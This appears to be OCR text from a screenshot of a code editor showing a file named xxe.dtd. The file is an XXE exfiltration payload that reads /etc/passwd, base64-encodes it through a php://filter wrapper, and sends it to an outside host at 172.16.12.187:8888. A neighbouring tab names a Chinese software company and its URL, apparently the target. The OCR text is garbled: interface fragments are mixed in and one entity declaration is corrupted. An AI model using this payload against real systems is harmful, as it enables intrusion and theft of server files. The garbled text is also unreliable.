 Sublime Text 文件 编辑 选择 查找 视图 跳转 工具 项目 首选项 Window Help 1.5 MB/s 108 KB/s 100% 8月2日 周一 上午11 50
xxe.dtd
OPEN FILES
{'name':'长沙友点软件科技有限
xxe
untitled
untitled
untitled
xxe.dtd
{'name':'长沙友点软件科技有限公司','url':'http://www.youdianso xxe untitled untitled untitled xxe.dtd
1 <!DOCTYPE user[
2 <!ELEMENT % data SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/pas
swd">
3 <!ELEMENT % send SYSTEM "http://172.16.12.187:8888/?data=&#x25;data;"
4 %send;
5 ] >
QQ
5 lines, 184 characters selected Spaces: 4 DTD
8月
2
$
P
00:34:27
ZIP